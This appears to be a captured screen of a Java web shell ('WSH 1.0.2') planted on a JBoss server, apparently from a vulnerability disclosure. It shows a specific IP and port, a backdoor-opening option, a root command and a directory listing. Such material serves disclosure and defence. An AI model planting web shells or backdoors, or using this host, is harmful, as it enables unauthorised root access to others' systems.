 WSH 1.0.2 - Java Shell&
180.153.108.177:8080/xxxx/
Date: 3/12/16 12:22 AM
HostName: localhost.localdomain
IP Addess: 180.153.108.177
More Info on IPs and Env ?
Path: ?
sh bash ksh
csh zsh cmd.exe
Max Execution Time: -1
?
Add alias: ll='ls -lah'
?
Open Backdoor ?
Ip * - 0.0.
Port: 42295
Command Issued: sh pwd
root@localhost.localdomain - /home/jboss/jboss-5.1.0.GA/bin/ $ pwd exec Exit Code "0"
/home/jboss/jboss-5.1.0.GA/bin
Go to ..
Current Directory: /
Filename Size Perms Last Modif. Date
.kde <DIR> rw 03/08/2014 07:25:34
bin <DIR> rw 04/09/2015 10:56:16
boot <DIR> rw 06/02/2013 07:37:31
cgroup <DIR> rw 26/07/2011 08:59:46
da <DIR> rw 25/02/2013 04:45:42
da\ <DIR> rw 28/06/2015 06:16:42
dev <DIR> rw 15/02/2016 09:35:42
etc <DIR> rw 15/02/2016 09:35:37
home <DIR> rw 29/07/2015 02:04:07
lib <DIR> rw 11/08/2015 10:53:27
lib64 <DIR> rw 25/01/2015 03:20:10
lost+found <DIR> rw 06/02/2013 07:36:10
media <DIR> rw 28/06/2011 10:13:01
www.wooyun.org